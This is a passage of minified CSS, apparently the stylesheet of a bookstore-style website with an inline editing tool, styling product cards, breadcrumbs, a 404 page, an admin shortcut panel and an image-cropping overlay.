a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 .button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}.grid{display:grid}.ac-start{align-content:start}.ac-end{align-content:end}.ac-center{align-content:center}.jc-end{justify-content:end}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, 